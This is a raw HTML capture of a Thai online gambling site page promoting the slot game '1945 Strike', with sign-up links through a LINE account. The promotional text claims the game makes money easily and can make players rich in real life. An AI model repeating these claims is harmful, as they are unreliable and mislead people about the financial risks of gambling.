

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ufa456.info/gold-deluxe/slot-%E0%B8%A1%E0%B8%B5%E0%B9%83%E0%B8%AB%E0%B9%89%E0%B8%97%E0%B8%94%E0%B8%A5%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%A5%E0%B9%88%E0%B8%99/1945-strike-2/
body_size: 7207
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="th" lang="th" >

<head>

    <meta charset="UTF-8">
    <meta content="IE=edge,chrome=1" http-equiv="X-UA-Compatible">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="robots" content="all,noodp">
    <meta name="googlebots" content="all,noodp">
    <meta name="Language" content="Thai">
    <meta name="Publisher" content="ufa456">

    <link rel="profile" href="https://gmpg.org/xfn/11">
    <title>1945 Strike &#8211; UFABET แทงบอลออนไลน์ บาคาร่า ออนไลน์ และ สล็อตออนไลน์ ที่มั่นคง บริการยอดเยี่ยม โดย UFABET456</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="UFABET แทงบอลออนไลน์ บาคาร่า ออนไลน์ และ สล็อตออนไลน์ ที่มั่นคง บริการยอดเยี่ยม โดย UFABET456 &raquo; 1945 Strike ฟีดความเห็น" href="https://ufawin.cx/gold-deluxe/slot-%e0%b8%a1%e0%b8%b5%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%97%e0%b8%94%e0%b8%a5%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99/1945-strike-2/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ufawin.cx\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://ufawin.cx/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://ufawin.cx/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://ufawin.cx/wp-json/" /><link rel="alternate" type="application/json" href="https://ufawin.cx/wp-json/wp/v2/posts/1229" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ufawin.cx/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ufawin.cx/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<link rel="canonical" href="https://ufawin.cx/gold-deluxe/slot-%e0%b8%a1%e0%b8%b5%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%97%e0%b8%94%e0%b8%a5%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99/1945-strike-2/" />
<link rel='shortlink' href='https://ufawin.cx/?p=1229' />
<link rel="alternate" type="application/json+oembed" href="https://ufawin.cx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fufawin.cx%2Fgold-deluxe%2Fslot-%25e0%25b8%25a1%25e0%25b8%25b5%25e0%25b9%2583%25e0%25b8%25ab%25e0%25b9%2589%25e0%25b8%2597%25e0%25b8%2594%25e0%25b8%25a5%25e0%25b8%25ad%25e0%25b8%2587%25e0%25b9%2580%25e0%25b8%25a5%25e0%25b9%2588%25e0%25b8%2599%2F1945-strike-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ufawin.cx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fufawin.cx%2Fgold-deluxe%2Fslot-%25e0%25b8%25a1%25e0%25b8%25b5%25e0%25b9%2583%25e0%25b8%25ab%25e0%25b9%2589%25e0%25b8%2597%25e0%25b8%2594%25e0%25b8%25a5%25e0%25b8%25ad%25e0%25b8%2587%25e0%25b9%2580%25e0%25b8%25a5%25e0%25b9%2588%25e0%25b8%2599%2F1945-strike-2%2F&#038;format=xml" />
<link rel="icon" href="https://ufawin.cx/wp-content/uploads/2020/04/cropped-Untitled-2-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ufawin.cx/wp-content/uploads/2020/04/cropped-Untitled-2-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ufawin.cx/wp-content/uploads/2020/04/cropped-Untitled-2-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ufawin.cx/wp-content/uploads/2020/04/cropped-Untitled-2-1-270x270.png" />
    <link rel="stylesheet" href="https://ufa456.info/wp-content/themes/u456new/assets/css/style.css" />
    <link rel="stylesheet" href="https://ufa456.info/wp-content/themes/u456new/assets/css/bootstrap.min.css" />
    <link rel="stylesheet" href="https://ufa456.info/wp-content/themes/u456new/assets/css/animate.min.css" />

    <!-- FONT AWESOME -->
    <link
      rel="stylesheet"
      type="text/css"
      href="https://ufa456.info/wp-content/themes/u456new/assets/css/fontawesome-all.min.css"
    />

    <!-- Slide -->
    <link type="text/css" rel="stylesheet" href="https://ufa456.info/wp-content/themes/u456new/assets/css/lightslider.css" />

    <!-- <link rel="stylesheet" href="https://ufabet456x.com/wp-content/themes/ufa456/css/bootstrap.min.css">
    <script src="https://ufabet456x.com/wp-content/themes/ufa456/js/jquery.js"></script>
    <script src="https://ufabet456x.com/wp-content/themes/ufa456/js/popper.min.js"></script>
    <script src="https://ufabet456x.com/wp-content/themes/ufa456/js/bootstrap.min.js"></script>
    <link href="https://fonts.googleapis.com/css?family=Prompt&display=swap" rel="stylesheet"> -->
</head>



<body>
    <div class="bg-wrap"></div>
<header class="header animateMe" data-animation="fadeInDown">
    <div class="container">
        <div class="headbar">
            <a href="" class="img-logo">
                <img src="https://ufa456.info/wp-content/themes/u456new/assets/img/logo.png" alt="" />
            </a>
            <div class="regis-box">
                <a href="https://wlogin.usa2468.com/Default8.aspx?lang=EN-GB" class="btn-box btn-bg-secondary me-3"> เข้าสู่ระบบ </a>
                <a href="https://line.me/R/ti/p/@589cahfy" class="btn-box btn-bg-primary"> สมัครสมาชิก </a>
            </div>
        </div>
        <ul class="nav-bar btn-bg-primary">
            <li class="navbar-item active">
                <a href="/" class="navbar-link"> หน้าแรก </a>
            </li>
            <li class="navbar-item">
                <a href="/football-betting" class="navbar-link">
                    แทงบอลออนไลน์
                </a>
            </li>
            <li class="navbar-item">
                <a href="football-live-score" class="navbar-link"> ผลบอลสด </a>
            </li>
            <li class="navbar-item sub">
                <a href="#" class="navbar-link"> เกมคาสิโน </a>
                <ul class="sub-list">
                    <li class="sub-item">
                        <a href="/casino-online"> คาสิโนออนไลน์ </a>
                    </li>
                    <li class="sub-item">
                        <a href="/baccarat"> บาคาร่า </a>
                    </li>
                    <li class="sub-item">
                        <a href="/roulette"> รูเล็ต </a>
                    </li>
                    <li class="sub-item">
                        <a href="/pokdeng"> ป๊อกเด้ง </a>
                    </li>
                    <li class="sub-item">
                        <a href="/fish-hunter"> เกมยิงปลา </a>
                    </li>
                </ul>
            </li>
            <li class="navbar-item sub">
                <a href="#" class="navbar-link"> เกมฟรี </a>
                <ul class="sub-list">
                    <!-- <li class="sub-item">
                        <a href="freegame.html"> เกมส์ฟรี </a>
                    </li> -->
                    <li class="sub-item">
                        <a href="/demo"> เกมส์เดโม่ </a>
                    </li>
                    <li class="sub-item">
                        <a href="slot-demo"> เกมส์สล็อต </a>
                    </li>
                </ul>
            </li>
            <li class="navbar-item">
                <a href="/payment" class="navbar-link"> แจ้งฝาก-ถอนเงิน </a>
            </li>
            <li class="navbar-item">
                <a href="/promotion" class="navbar-link"> โปรโมชั่น </a>
            </li>
            <li class="navbar-item">
                <a href="/contact" class="navbar-link"> ติดต่อเรา </a>
            </li>
        </ul>
    </div>
</header>
<header class="header-m animateMe" data-animation="fadeInDown">
    <div class="container">
        <div class="header-box">
            <a href="index.html" class="img-logo">
                <img src="https://ufa456.info/wp-content/themes/u456new/assets/img/logo.png" alt="" />
            </a>
            <input class="menu-btn" type="checkbox" id="menu-btn" />
            <label class="menu-icon" for="menu-btn">
                <span class="navicon"></span>
            </label>
            <ul class="menu">
                <li><a href="/">หน้าแรก</a></li>
                <li><a href="/football-betting">แทงบอลออนไลน์</a></li>
                <li><a href="/football-live-score">ผลบอลสด</a></li>
                <li class="sub accordion">
                    <a
                        href="#"
                        class="accordion-button collapsed"
                        data-bs-toggle="collapse"
                        data-bs-target="#subCasinogame"
                        >
                        เกมคาสิโน
                    </a>
                    <div id="subCasinogame" class="accordion-collapse collapse">
                        <div class="accordion-body">
                            <ul class="sub-list">
                                <li class="sub-item">
                                    <a href="/casino-online"> คาสิโนออนไลน์ </a>
                                </li>
                                <li class="sub-item">
                                    <a href="/baccarat"> บาคาร่า </a>
                                </li>
                                <li class="sub-item">
                                    <a href="/roulette"> รูเล็ต </a>
                                </li>
                                <li class="sub-item">
                                    <a href="/pokdeng"> ป๊อกเด้ง </a>
                                </li>
                                <li class="sub-item">
                                    <a href="/fish-hunter"> เกมยิงปลา </a>
                                </li>
                            </ul>
                        </div>
                    </div>
                </li>
                <li class="sub accordion">
                    <a
                        href="#"
                        class="accordion-button collapsed"
                        data-bs-toggle="collapse"
                        data-bs-target="#subFreegame"
                        >
                        เกมฟรี
                    </a>
                    <div id="subFreegame" class="accordion-collapse collapse">
                        <div class="accordion-body">
                            <ul class="sub-list">
                                <!-- <li class="sub-item">
                                    <a href="freegame.html"> เกมส์ฟรี </a>
                                </li> -->
                                <li class="sub-item">
                                    <a href="/demo"> เกมส์เดโม่ </a>
                                </li>
                                <li class="sub-item">
                                    <a href="/slot-demo"> เกมส์สล็อต </a>
                                </li>
                            </ul>
                        </div>
                    </div>
                </li>
                <li><a href="/payment">แจ้งฝาก-ถอนเงิน</a></li>
                <li><a href="/promotion">โปรโมชั่น</a></li>
                <li><a href="/contact">ติดต่อเรา</a></li>
            </ul>
        </div>
    </div>
</header>    <div class="p-0">
        <div class="container body-color">
            <div class="row mt-2">
                <div class="col-12 col-md-12" style="margin-top: 10rem!important;">
                    <h1 class="mt-3 text-center"><strong>1945 Strike</strong> </h1>

                                        
                    
<p>มีใครบ้างที่ชีวิตนี้อยากจะลองขับเครื่องบินรบสักครั้งหนึ่ง หลายครั้งที่เห็นในหนังสงครามการขับเครื่องบินรบเพื่อหลบวิถีระเบิด และกระสุนของฝ่ายตรงข้ามไม่ใช่สิ่งที่ง่ายเลย และนั่นหมายรวมถึงชีวิตที่อาจจะจบลงได้ทุกเมื่อ แต่ในความเป็นจริงนั้น วันนี้ไม่ว่าใครที่เป็นนักเดิมพันออนไลน์ก็สามารถที่จะเดิมพันชีวิตในรูปแบบสมมุติไว้กับเกมสนุกที่ชื่อว่า 1945 Strike ได้</p>



<p>1945 Strike คือเกมจากค่าย gold deluxe นอกจากจะเป็นเกมขับเครื่องบินที่สนุกตื่นเต้นแล้ว ยังทำเงินให้กับผู้เล่นได้ไม่ยากอีกด้วย วิธีการทำเงินของเกม gold deluxe เกมนี้ก็ไม่ยากเลย ด้วยฝีมือการขับเครื่องบินของนักบินรบอย่างคุณ ต้องขับเพื่อหลบเลี่ยงวิถีของระเบิดและกระสุนให้ได้ การเดิมพันครั้งนี้จะทำให้คุณรอดชีวิตในเกม และกลายเป็นเศรษฐีในชีวิตจริงนอกจออีกด้วย</p>



<p>แน่นอนว่าคนส่วนใหญ่ อาจจะยังไม่คุ้นเคยกับการเล่นเกมขับเครื่องบินในรูปแบบของเกม 1945 Strike แต่ถ้าได้ลองเข้าไปเล่นก็จะรู้ว่าเป็นการเล่นที่ไม่ยากเลย และการจะเล่นให้คล่องจนโกยเงินกันเป็นกอบเป็นกำก็ยิ่งไม่ใช่เรื่องยาก แต่เพื่อความมั่นใจก็ควรจะได้เข้าไปทดลองเล่น ก่อนที่จะเดิมพันเล่นอย่างจริงจังเมื่อมั่นใจแล้วจะดีกว่า</p>



<p>ในช่วงนี้ทางค่าย gold deluxe ก็มีโปรโมชั่นพิเศษให้นักเดิมพันที่สนใจอยากจะลองเล่นเกมใหม่ อย่างเกม 1945 Strike ได้เข้าไปเล่นโดยที่ไม่ต้องฝากเงินหรือเมพันเงินใด ๆ เรียกง่าย ๆ ว่าเป็นการทดลองเล่นฟรีโดยที่เข้าไปในเว็บคาสิโนของ gold deluxe แล้วทำตามเงื่อนไขง่าย ๆ โดยกรอกรายละเอียดที่จำเป็น จากนั้นก็เข้าไปเล่นเกมขับเครื่องบิน 1945 Strike ได้เลย ซึ่งทางเว็บคาสิโนก็จะมีโควต้าการเล่นให้มากจนนักเดิมพันพอใจ เมื่อมั่นใจแล้วโอกาสที่จะได้สวมบทบาทเป็นนักขับเครื่องบินรบไปด้วย แล้วยังทำเงินเข้ากระเป๋าไปด้วยก็เป็นไปได้อย่างแน่นอน</p>



<p>รูปแบบเกมคาสิโนที่เป็นลักษณะของเกมขับเครื่องบิน แล้วยังสามารถทำเงินไปได้ด้วยเป็นอีกมิติที่แปลกใหม่ ท้าทาย และหลุดออกจากกรอบเกมเดิม ๆ ที่น่าพิสูจน์ให้ได้ลองเล่นดูอีกเกมหนึ่ง</p>
                                                        </div>
            </div>
        </div>
    </div>
    <div class="footer btn-bg-tertiary">
  <div class="container">
    <div class="footerbar">
      <a href="/" class="img-footer">
        <img src="https://ufa456.info/wp-content/themes/u456new/assets/img/logo.png" alt="" />
      </a>
      <div class="menu-list">
        <a href="/" class="menu-item"> หน้าแรก </a>
        <a href="/payment" class="menu-item"> แจ้งฝาก-ถอนเงิน </a>
        <a href="/promotion" class="menu-item"> โปรโมชั่น </a>
        <a href="/contact" class="menu-item"> ติดต่อเรา </a>
      </div>
    </div>
  </div>
</div>
<div class="cp-right">
  <div class="container">
    <span
      >Copyright © 2018-2020 <a href="/">ufa456.info</a> &
    UFABET</span
    >
  </div>
</div>
<div class="btn-contact animateMe" data-animation="fadeInRight">
  <div class="close">
    <div class="navicon"></div>
  </div>
  <a href="https://line.me/R/ti/p/@589cahfy" class="box-contact">
    <div class="head">
      <div class="img-lime">
        <img src="https://ufa456.info/wp-content/themes/u456new/assets/img/c-line.png" alt="" />
      </div>
      <p>สมัครสมาชิก</p>
    </div>
    <img src="https://ufa456.info/wp-content/themes/u456new/assets/img/qrcode.webp" alt="" />
    <div class="footer">
      <p>Line : @589cahfy</p>
    </div>
  </a>
</div>
<div class="regis-box-m">
  <a href="https://wlogin.usa2468.com/Default8.aspx?lang=EN-GB" class="btn-box btn-bg-dark">
    <span class="icon icon-login"></span> เข้าสู่ระบบ
  </a>
  <a href="https://line.me/R/ti/p/@589cahfy" class="btn-box btn-bg-primary">
    <span class="icon icon-regis"></span> สมัครสมาชิก
  </a>
</div>
<!-- JS -->
<script src="https://ufa456.info/wp-content/themes/u456new/assets/js/jquery.min.js"></script>
<script src="https://ufa456.info/wp-content/themes/u456new/assets/js/bootstrap.min.js"></script>
<script src="https://ufa456.info/wp-content/themes/u456new/assets/js/script.js"></script>
<!-- Slide -->
<script src="https://ufa456.info/wp-content/themes/u456new/assets/js/lightslider.js"></script>
<script src="https://ufa456.info/wp-content/themes/u456new/assets/js/jquery.waypoints.min.js"></script>

